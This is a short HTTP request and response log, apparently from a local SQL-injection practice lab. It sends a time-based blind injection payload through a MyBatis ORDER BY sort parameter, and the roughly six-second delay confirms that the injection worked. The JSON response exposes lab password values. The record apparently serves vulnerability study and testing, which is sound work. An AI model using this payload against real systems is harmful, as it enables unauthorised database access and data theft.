 GET http://localhost:7089/sqli/mybatis/orderby?sort=1,(select sleep(3)),3
显示请求
HTTP/1.1 200
(Headers) …Content-Type: application/json…
[
  {
    "id": 1,
    "username": null,
    "password": "admin"
  },
  {
    "id": 2,
    "username": null,
    "password": "power7089"
  }
]
响应文件已保存。
> 2023-08-17T152125.200.json
Response code: 200; Time: 6005ms (6 s 5 ms); Content length: 93 bytes (93 B)